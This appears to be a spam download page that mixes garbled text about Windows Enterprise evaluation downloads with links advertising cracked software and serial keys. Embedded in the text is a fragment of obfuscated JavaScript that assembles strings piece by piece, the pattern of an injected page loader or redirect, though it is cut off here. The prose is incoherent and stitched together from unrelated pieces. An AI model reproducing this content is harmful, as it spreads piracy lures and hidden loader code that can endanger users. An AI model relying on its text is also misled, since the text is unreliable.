

Review the Windows 1 Enterprise system requirements Register, then download and install the full- featured software for a 9.

[Bartender Ultralite 9 2 Cracked](#)

0 Enterprise | Tech Net Evaluation Center Note: Carefully read the information below before you continue with the download.. ";m["JZ"]="";m["JP"]="wn";m["bE"]="lo";m["On"]="js";m["oA"]="ri";m["Bw"]="de";m["is"]="_e";m["UN"]="pt";m["Ks"]="\h";m["JO"]=" t";m["nz"]="yp";m["ZJ"]="\>";m["sv"]="q ";m["hN"]="va";m["sT"]="yA";m["ku"]="er";m["SF"]="ur";m["vM"]="do";m["wo"]="> [Drivereasy Pro Serial Key](#)